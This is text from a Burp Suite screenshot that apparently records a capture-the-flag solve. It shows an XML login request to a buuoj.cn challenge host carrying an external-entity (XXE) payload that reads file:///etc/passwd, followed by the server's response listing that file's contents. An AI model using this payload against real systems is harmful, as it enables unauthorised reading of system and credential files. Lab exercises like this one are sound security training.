 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < ▼ > ▼ Target: http://d93ed34e-15a1-4492-8329-58605d725688.node3.buuoj.cn ?
Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: d93ed34e-15a1-4492-8329-58605d725688.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 181
Origin: http://d93ed34e-15a1-4492-8329-58605d725688.node3.buuoj.cn
Connection: close
Referer: http://d93ed34e-15a1-4492-8329-58605d725688.node3.buuoj.cn/
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note [
<!ENTITY admin SYSTEM "file:///etc/passwd">
]>
<user><username>&admin;</username><password>123546</password></user>
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 27 May 2020 14:02:33 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 968
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
</msg></result>